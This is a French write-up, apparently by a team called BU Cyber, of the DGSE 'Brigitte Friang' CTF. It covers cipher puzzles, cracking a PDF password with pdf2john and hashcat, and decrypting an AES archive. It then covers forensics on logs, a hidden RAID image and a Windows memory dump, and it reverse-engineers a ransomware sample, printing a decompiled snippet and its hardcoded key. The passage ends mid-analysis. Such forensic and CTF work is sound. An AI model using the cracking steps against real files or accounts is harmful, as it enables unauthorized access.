Compte rendu du challenge Brigitte Friang

Par BU CyberLe challenge Brigitte Friang était le second challenge organisé par la DGSE, après le challenge Richelieu de l’an dernier.

Cette fois, le challenge comprenait deux parties. Tout d’abord, une série d’étapes à résoudre pour atteindre la plateforme de CTF, où une seconde phase se tenait.

Ici est présentée une solution détaillée de tous les chemins empruntés pour rejoindre la plateforme du CTF, ainsi que de chaque challenge de la seconde partie de la compétition.

Point d'entrée pour le CTF

Page d'accueil

Le point de départ pour le challenge était identique à celui de l’année précédente : une simple URL, avec aucune information utile indiquant où aller pour trouver les vrais challenges.

Cependant, le code source cache un indice :

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title>Challenge Brigitte Friang</title>

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta http-equiv="X-UA-Compatible" content="ie=edge" />

<link rel="stylesheet" href="/static/bootstrap/css/bootstrap.min.css">

<link rel="stylesheet" href="/static/css/style.css">

<!--/static/message-secret.html-->

</head>

<body>

...

</body>

</html>

Lien caché

Une fois encore, le code HTML donne un indice :

<!DOCTYPE html>

<html lang="fr" dir="ltr">

<head>

<meta charset="utf-8" />

<title>Cesar</title>

</head>

...

</html>

Toutes les combinaisons peuvent être essayées avec l’aide du Shell :

$ for i in $( seq 26 ); do \

lynx --dump https://challengecybersec.fr/static/message-secret.html | caesar $i ; \

echo "==== $i";

read -n 1 -s -r ;

done

[...]

Si vous parvenez a lire ce message, c'est que vous pouvez rejoindre

l’operation «Brigitte Friang». Rejoignez-nous rapidement.

Brigitte Friang est une resistante, journaliste et ecrivaine francaise.

Elle est nee le 23/01/1924 a Paris, elle a 19 ans sous l'occupation

lorsqu'elle est recrutee puis formee comme secretaire/chiffreuse par un

agent du BCRA, Jean-Francois Clouet des Perruches alias Galilee chef du

Bureau des operations aeriennes (BOA) de la Region M (Cote du Nord,

Finistere, Indre et Loire, Orne, Sarthe, Loire inferieure, Maine et

Loire, Morbihan, Vendee). Brigitte Friang utilise parfois des foulards

pour cacher des codes. Completez l’URL avec l’information qui est

cachee dans ce message.

Suite a l’arrestation et la trahison de Pierre Manuel, Brigitte Friang

est arretee par la Gestapo. Elle est blessee par balle en tentant de

s’enfuir et est conduite a l’Hopital de la Pitie. Des resistants

tenteront de la liberer mais sans succes. Elle est torturee et ne

donnera pas d'informations. N’oubliez pas la barre oblique. Elle est

ensuite envoyee dans le camp de Ravensbruck.

Apres son retour de deportation, elle participe a la creation du

Rassemblement du peuple français (RPF). Elle integre la petite equipe,

autour d'Andre Malraux, qui va preparer le discours fondateur de

Strasbourg en 1947 et les elections legislatives de 1951.

Elle rentre a l'ORTF, et devient correspondante de guerre. Elle obtient

son brevet de saut en parachute et accompagne des commandos de

parachutistes en operation durant la guerre d’Indochine. Elle raconte

son experience dans Les Fleurs du ciel (1955). D'autres agents sont sur

le coup au moment ou je vous parle. Les meilleurs d'entre vous se

donneront rendez-vous a l'European Cyberweek a Rennes pour une remise

de prix. Resolvez le plus d'epreuves avant la fin de cette mission et

tentez de gagner votre place parmi l'elite! Par la suite, elle couvre

l’expedition de Suez, la guerre des Six Jours et la guerre du Viet Nam.

Elle prend position en faveur d'une autonomie du journalisme dans le

service public ce qui lui vaut d'etre licenciee de l'ORTF.

Elle ecrit plusieurs livres et temoigne de l'engagement des femmes dans

la Resistance.

==== 19

Pas de piste supplémentaire dans le texte lui-même, mais son rendu montre quelques caractères en gras :

L’URL suivante est révélée par la commande :

$ caesar 19 <<< joha chat

Voies d'accès au CTF principal

Armand Richelieu présente l’équipe combattant Evil Country:

Chaque membre propose un moyen de rejoindre le challenge principal.

Le Service Crypto

Les fichiers fournis par Antoine Rossignol sont :

- un fichier de texte

echange.txt; - une archive chiffrée

archive_chiffree; - un PDF chiffré

layout.pdf; - le rapport d’un spécialiste

compte_rendu_eve.pdf.

Etape 1 : déchiffrer layout.pdf



Le fichier texte explique que l’archive a été chiffrée par un matériel dédié. Ce matériel a été analysé et le rapport présente les conclusions de cette analyse.

Le rapport suggère qu’une zone en particulier retient la clé de chiffrement. Cependant l’analyse n’a pas déterminé l’ordre des bits ni les positions des bits forts. Une image de cette zone prise au microscope est incluse dans le PDF protégé.

Ainsi, pour retrouver la valeur de la clé, il est nécessaire de déchiffrer layout.pdf. Comme il n’y a aucune indication concernant ce mot de passe, il est probable qu’il faille avoir recours au brute-force.

Le hash du mot de passe peut être extrait grâce à l’outilpdf2john de John The Ripper.

./pdf2john.pl layout.pdf > hash

Le hash extrait est :

$pdf$4*4*128*-4*1*16*6889d2c476016551d8b110c09aead2be*32*2f4d1d0b42be57f35b3f62f18ca0c43d00000000000000000000000000000000*32*2573d8bb30a39ec5e84b3891b5ac78d35876cc17ece0afa3fa17ef6f50919dfe

Note : pour que le hash soit compatible avec Hashcat, le préfixe a été retiré.

Le hash peut être craqué par Hashcat avec une attaque par dictionnaire en utilisant rockyou.txt.

./hashcat -a 0 -m 10500 hash rockyou.txt

Le mot de passe retrouvé est resistance.

Etape 2 : retrouver la clé



Le PDF déchiffré layout.pdf contient une image montrant 16 lignes et 16 colonnes de fusibles suggérant que chaque fusible correspond à un bit de la clé. Certains fusibles sont grillés et présentent un espace en leur milieu.

Un fusible grillé représente un 1, un fusible intact représente un 0. Ainsi la table des bits extraits est la suivante :

0100000101000101 0101001100100000 0011001000110101 0011011000100000 0100010101000011 0100001000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000 0010000000100000

Chaque ligne contient 2 octets et peuvent se représenter en ASCII en lisant les bits du plus fort au plus faible de gauche à droite. Ceci donne la chaîne de caractères AES 256 ECB. Le fichier key_extraction.py propose une façon automatique d’afficher cette chaîne.

Note : En regardant les fusibles et les bits, on remarque qu’il y a 21 espaces après la partie lisible de la clé, ce qui peut être difficile à voir dans la sortie du script key_extraction.py.

Etape 3 : déchiffrer l'archive

La clé indique que l’algorithme de chiffrement utilisé est AES 256 en mode ECB. Avec la librairie Python Pycrypto, il est possible de déchiffrer l’archive archive_chiffree. Le code de cette étape se trouve dans le fichier decrypt_archive.py.

Une fois déchiffrée, on obtient une archive ZIP.

$ file plain_archive plain_archive: Zip archive data, at least v2.0 to extract

Avec unzip on peut extraire le contenu de l’archive.

Le contenu de cette archive est :

. ├── archive │ ├── code_acces.pdf │ └── message.pdf └── __MACOSX └── archive 3 directories, 2 files

Note : le dossier __MACOSX suggère que l’archive a été créée sur un Mac mais n’est pas nécessaire pour la résolution de cette épreuve.

Etape 4 : déchiffrer code_acces.pdf





Le fichier code_acces.pdf est protégé par un mot de passe et message.pdf contient des indices sur ce mot de passe. Ainsi, le mot de passe x vérifie le système suivant :

Une solution de ce système peut se trouver par brute force et on obtient x=5622.

Note : le code pour trouver la solution par brute force se trouve dans le fichier brute_force_system.py.

Etape 5 : trouver le flag





Le fichiercode_acces.pdf contient des indices. Le flag a été chiffré en remplaçant chaque caractère par son inverse modulaire dans le corps de Galois.

![]()

Le résultat du chiffrement est 0xAF3A5E20A63AD0.

Le site Web wims.univ-cotedazur.fr héberge un calculateur spécifique de théorie de Galois qui permet de calculer les inverses.

On définit le corps de Galois comme suit :

Chaque caractère représente un polynôme dans le corps de Galois et les coefficients de ces polynômes s’obtiennent de la façon suivante :

- on convertit le caractère en binaire, par exemple

bin(0xAF) = '0b10101111'; - les valeurs des bits correspondent aux valeurs des coefficients et le rang à la puissance de la variable. Ainsi

10101111correspond au polynôme :

![]()

- le polynôme peut être inversé avec le calculateur (les résultats de tous les calculs sont donnés ci dessous). Avec notre exemple on obtient :

![]()

- le polynôme trouvé correspond à un caractère ASCII qui se trouve en faisant les étapes inverses des étapes 1 et 2. Avec notre exemple, le polynôme trouvé correspond à

0b01100010 = 0x62c’est à dire le caractèreb.

Les calculs complets pour trouver les autres caractères sont les suivants :

Le flag trouvé est la chaîne de caractère b a:e z. En envoyant ce message à Antoine Rossignol, celui ci nous répond l’URL de la plateforme du CTF.

Les tests d'investigation numérique

Détection d'intrusion





Un accès non autorisé à un système a été détecté :

Une façon d’analyser les logs de Nginx est de les parcourir à la recherche de requêtes POST en premier lieu :

$ < access.log grep POST [...] 145.229.250.226 - - [Nov 05 2020 16:13:19] "POST /login HTTP/1.1" 200 397 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; fr; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20" 179.97.58.61 - - [Nov 05 2020 16:22:20] "POST /login HTTP/1.1" 200 476 "-" "Evil Browser" 135.133.14.41 - - [Nov 05 2020 16:42:32] "POST /login HTTP/1.1" 200 183 "-" "Mozilla/5.0 (Android; Linux armv7l; rv:5.0) Gecko/20110615 Firefox/5.0 Fennec/5.0" [...]

Logiciel malveillant ?



Fournir l’adresse IP de l’attaquant donne accès à une image :

Son poids est relativement surprenant :

$ ls -lh evil_country_landscape.jpg -rw-r--r-- 1 test test 303M 12 nov. 20:19 evil_country_landscape.jpg

Du contenu intéressant peut être extrait grâce à binwalk :

$ binwalk -e evil_country_landscape.jpg DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 JPEG image data, JFIF standard 1.01 79798 0x137B6 Zip archive data, at least v2.0 to extract, uncompressed size: 173015040, name: part2.img 4775856 0x48DFB0 Zlib compressed data, best compression 34737670 0x2120E06 MySQL MISAM compressed data file Version 1 56164092 0x358FEFC IMG0 (VxWorks) header, size: 257308484 128298187 0x7A5ACCB Cisco IOS microcode, for "w%" 158637081 0x9749C19 Zip archive data, at least v2.0 to extract, uncompressed size: 173015040, name: part3.img 239002530 0xE3EE3A2 Zlib compressed data, best compression 317286906 0x12E969FA End of Zip archive, footer length: 22 $ file _evil_country_landscape.jpg.extracted/part* _evil_country_landscape.jpg.extracted/part2.img: Linux Software RAID version 1.2 (1) UUID=dfaa645a:19afec72:60f1fa33:30d841da name=user-XPS-15-9570:6 level=5 disks=3 _evil_country_landscape.jpg.extracted/part3.img: Linux Software RAID version 1.2 (1) UUID=dfaa645a:19afec72:60f1fa33:30d841da name=user-XPS-15-9570:6 level=5 disks=3

La création de périphériques de boucle devrait activer une sorte de support automatique :

# losetup -f _evil_country_landscape.jpg.extracted/part2.img # losetup -f _evil_country_landscape.jpg.extracted/part3.img # dmesg [...] [1504745.009200] md/raid:md127: device loop2 operational as raid disk 2 [1504745.009202] md/raid:md127: device loop1 operational as raid disk 1 [1504745.009617] md/raid:md127: raid level 5 active with 2 out of 3 devices, algorithm 2 [1504745.009640] md127: detected capacity change from 0 to 341835776

Le nouveau disque peut être exploré :

# mkdir /tmp/raid

# mount /dev/md127 /tmp/raid/

# ls -lh /tmp/raid/

total 292M

-rw-r--r-- 1 root root 291M 6 oct. 11:35 dump.zip

drwx------ 2 root root 16K 6 oct. 11:31 lost+found

# unzip -l /tmp/raid/dump.zip

Archive: /tmp/raid/dump.zip

Length Date Time Name

--------- ---------- ----- ----

1073741824 2020-10-05 13:13 dump.vmem

64 2020-10-05 13:50 dump.vmem.sha256

--------- -------

1073741888 2 files

Une fois le contenu ZIP décompressé, le disque RAID peut être arrêté avec les commandes suivantes :

# umount /tmp/raid/ # mdadm -S /dev/md127 mdadm: stopped /dev/md127 # losetup -D

Capture de mémoire

Les nouveaux fichiers représentent une capture de mémoire adaptée pour Volatility:

$ volatility -f dump.vmem imageinfo

Volatility Foundation Volatility Framework 2.6

INFO : volatility.debug : Determining profile based on KDBG search...

Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418

AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)

AS Layer2 : FileAddressSpace (/XXX/dump.vmem)

PAE type : No PAE

DTB : 0x187000L

KDBG : 0xf80002c4c0a0L

Number of Processors : 1

Image Type (Service Pack) : 1

KPCR for CPU 0 : 0xfffff80002c4dd00L

KUSER_SHARED_DATA : 0xfffff78000000000L

Image date and time : 2020-10-05 11:17:37 UTC+0000

Image local date and time : 2020-10-05 13:17:37 +0200



Un aperçu de l’affichage en cours peut être enregistré :

$ mkdir screenshot $ volatility -f dump.vmem --profile Win7SP1x64 screenshot --dump-dir screenshot Volatility Foundation Volatility Framework 2.6 Wrote screenshot/session_0.msswindowstation.mssrestricteddesk.png Wrote screenshot/session_0.Service-0x0-3e7$.Default.png Wrote screenshot/session_0.Service-0x0-3e4$.Default.png Wrote screenshot/session_0.Service-0x0-3e5$.Default.png Wrote screenshot/session_1.WinSta0.Default.png Wrote screenshot/session_1.WinSta0.Disconnect.png Wrote screenshot/session_1.WinSta0.Winlogon.png Wrote screenshot/session_0.WinSta0.Default.png Wrote screenshot/session_0.WinSta0.Disconnect.png Wrote screenshot/session_0.WinSta0.Winlogon.png

La liste des processus actifs peut aussi être explorée :

$ volatility -f dump.vmem --profile Win7SP1x64 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------ 0xfffffa8000cc5b30 System 4 0 87 393 ------ 0 2020-10-05 11:13:41 UTC+0000 0xfffffa800bad5480 smss.exe 264 4 2 29 ------ 0 2020-10-05 11:13:41 UTC+0000 0xfffffa8002810060 csrss.exe 352 336 8 517 0 0 2020-10-05 11:13:42 UTC+0000 0xfffffa8002816060 wininit.exe 404 336 3 74 0 0 2020-10-05 11:13:42 UTC+0000 0xfffffa80111d32e0 csrss.exe 412 396 9 209 1 0 2020-10-05 11:13:42 UTC+0000 0xfffffa80029c2910 winlogon.exe 460 396 4 110 1 0 2020-10-05 11:13:42 UTC+0000 0xfffffa80029f76d0 services.exe 504 404 8 220 0 0 2020-10-05 11:13:42 UTC+0000 0xfffffa8002a007c0 lsass.exe 512 404 7 565 0 0 2020-10-05 11:13:42 UTC+0000 0xfffffa8002a0db30 lsm.exe 520 404 10 145 0 0 2020-10-05 11:13:42 UTC+0000 0xfffffa8002a0fb30 svchost.exe 644 504 10 353 0 0 2020-10-05 11:13:43 UTC+0000 0xfffffa8002affb30 svchost.exe 708 504 6 276 0 0 2020-10-05 11:13:43 UTC+0000 0xfffffa8002b1f4a0 svchost.exe 760 504 23 514 0 0 2020-10-05 11:13:43 UTC+0000 0xfffffa8002b28b30 svchost.exe 880 504 16 320 0 0 2020-10-05 11:13:43 UTC+0000 0xfffffa8002b8ab30 svchost.exe 920 504 48 979 0 0 2020-10-05 11:13:43 UTC+0000 0xfffffa8002bb4b30 audiodg.exe 980 760 7 128 0 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002bd4060 svchost.exe 244 504 26 720 0 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002bf8060 svchost.exe 304 504 20 391 0 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002c6b500 dwm.exe 1072 880 6 124 1 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002c6fb30 explorer.exe 1084 1064 32 828 1 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002cc6310 spoolsv.exe 1156 504 15 270 0 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002d11a60 taskhost.exe 1216 504 10 204 1 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002d234f0 vm3dservice.ex 1240 1084 3 39 1 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002d27b30 vmtoolsd.exe 1248 1084 8 166 1 0 2020-10-05 11:13:44 UTC+0000 0xfffffa8002d2ab30 svchost.exe 1304 504 20 325 0 0 2020-10-05 11:13:45 UTC+0000 0xfffffa8002b6e430 VGAuthService. 1560 504 4 84 0 0 2020-10-05 11:13:46 UTC+0000 0xfffffa8002b6f2c0 vmtoolsd.exe 1584 504 12 292 0 0 2020-10-05 11:13:46 UTC+0000 0xfffffa8001e6ab30 dllhost.exe 1832 504 20 186 0 0 2020-10-05 11:13:47 UTC+0000 0xfffffa8002f1f060 WmiPrvSE.exe 1892 644 10 193 0 0 2020-10-05 11:13:47 UTC+0000 0xfffffa8002ef2b30 dllhost.exe 2008 504 17 195 0 0 2020-10-05 11:13:48 UTC+0000 0xfffffa8002fc9560 msdtc.exe 872 504 15 155 0 0 2020-10-05 11:13:49 UTC+0000 0xfffffa8003021690 VSSVC.exe 2076 504 6 109 0 0 2020-10-05 11:13:49 UTC+0000 0xfffffa8002c4bb30 SearchIndexer. 2156 504 12 557 0 0 2020-10-05 11:13:50 UTC+0000 0xfffffa8002fd4b30 wmpnetwk.exe 2296 504 11 213 0 0 2020-10-05 11:13:50 UTC+0000 0xfffffa80030d4770 svchost.exe 2372 504 23 258 0 0 2020-10-05 11:13:51 UTC+0000 0xfffffa80030e4750 SearchProtocol 2400 2156 7 273 0 0 2020-10-05 11:13:51 UTC+0000 0xfffffa80030e7b30 SearchFilterHo 2420 2156 4 86 0 0 2020-10-05 11:13:51 UTC+0000 0xfffffa8001ca9060 WmiPrvSE.exe 3032 644 15 330 0 0 2020-10-05 11:14:07 UTC+0000 0xfffffa80031d5790 sppsvc.exe 2844 504 6 156 0 0 2020-10-05 11:16:54 UTC+0000 0xfffffa801bbf6b30 svchost.exe 2276 504 12 327 0 0 2020-10-05 11:16:54 UTC+0000 0xfffffa8000e91b30 drpbx.exe 2304 2916 8 149 1 0 2020-10-05 11:17:01 UTC+0000 0xfffffa8000e78920 taskhost.exe 2464 504 6 88 1 0 2020-10-05 11:17:08 UTC+0000 0xfffffa800107c6a0 WmiApSrv.exe 2632 504 7 119 0 0 2020-10-05 11:17:18 UTC+0000 0xfffffa8001072060 notepad.exe 1880 1084 1 62 1 0 2020-10-05 11:17:36 UTC+0000 0xfffffa800117db30 cmd.exe 1744 1584 0 -------- 0 0 2020-10-05 11:17:37 UTC+0000 2020-10-05 11:17:37 UTC+0000 0xfffffa8002161630 conhost.exe 2928 352 0 -------- 0 0 2020-10-05 11:17:37 UTC+0000 2020-10-05 11:17:37 UTC+0000 0xfffffa8001116060 ipconfig.exe 2832 1744 0 -------- 0 0 2020-10-05 11:17:37 UTC+0000 2020-10-05 11:17:37 UTC+0000

Tout comme les lignes de commande utilisées pour lancer les programmes :

$ volatility -f dump.vmem --profile Win7SP1x64 cmdline Volatility Foundation Volatility Framework 2.6 [...] ************************************************************************ drpbx.exe pid: 2304 Command line : "C:\Users\user\AppData\Local\Drpbx\drpbx.exe" C:\Users\user\Documents\Firefox_installer.exe ************************************************************************ [...]

Le processus suspect avec le pid 2304 peut être extrait :

$ mkdir drpbx $ volatility -f dump.vmem --profile Win7SP1x64 procdump -p 2304 --dump-dir drpbx Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result ------------------ ------------------ -------------------- ------ 0xfffffa8000e91b30 0x0000000000870000 drpbx.exe OK: executable.2304.exe $ file drpbx/executable.2304.exe drpbx/executable.2304.exe: PE32+ executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows

Rétroconception

Le code source de l’exécutable peut être récupéré en utilisant ILSpy.

La fonction buttonCheckPayment_Click() à l’intérieur du fichier FormGame.cs fournit des indications au sujet des fichiers chiffrés .evil :

double price = Blockr.GetPrice();

int num = (int)(Blockr.GetBalanceBtc(GetBitcoinAddess()) * price);

if (num > Config.RansomUsd)

{

timerCountDown.Stop();

buttonCheckPayment.Enabled = false;

buttonCheckPayment.BackColor = Color.Lime;

buttonCheckPayment.Text = "Arg, vous nous avez eu...";

MessageBox.Show(this, "Déchiffrement de vos fichiers. It will take for a while. After done I will close and completely remove myself from your computer.", "Great job");

Locker.DecryptFiles(".evil");

Hacking.RemoveItself();

}

Le fichier Locker.cs contient les fonctions EncryptFile() et DecryptFile() avec tous les paramètres cryptographiques :

- la clef est décodée à partir de la chaîne encodée en base 64

RXZpbERlZmF1bHRQYXNzIQ==; - l’IV est composé des valeurs

0, 1, 0, 3, 5, 3, 0, 1, 0, 0, 2, 0, 6, 7, 6, 0; - la documentation en ligne indique que, par défaut, le mode est CBC avec du bourrage PKCS7.

Le script Python drpb-unlocker.py peut alors être utilisé pour déchiffrer les fichiers :

$ volatility -f dump.vmem --profile Win7SP1x64 filescan | grep evil

Volatility Foundation Volatility Framework 2.6

0x000000001715ed50 16 0 R--r-- \Device\HarddiskVolume1\Users\user\Documents\informations_attaque.txt.evil

0x000000003fa3ebc0 2 0 RW-r-- \Device\HarddiskVolume1\ProgramData\Microsoft\RAC\PublishedData\RacWmiDatabase.sdf.evil

0x000000003fac8d10 32 0 RW-r-- \Device\HarddiskVolume1\ProgramData\Microsoft\Windows\WER\ReportQueue\NonCritical_Firefox_installe_d514681bfc376345742b2157ace1e72c17fd991_cab_0938b7ba\appcompat.txt.evil

